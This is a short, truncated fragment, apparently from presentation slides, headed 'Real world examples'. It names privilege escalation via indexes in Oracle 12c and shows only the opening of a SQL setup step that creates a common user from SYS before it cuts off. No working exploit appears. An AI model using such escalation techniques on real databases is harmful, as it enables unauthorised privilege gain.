 Real world examples
• Privelege escalation via indexes in 12c:
-- from SYS: create c##autoexec user
CREATE USER c##autoexe...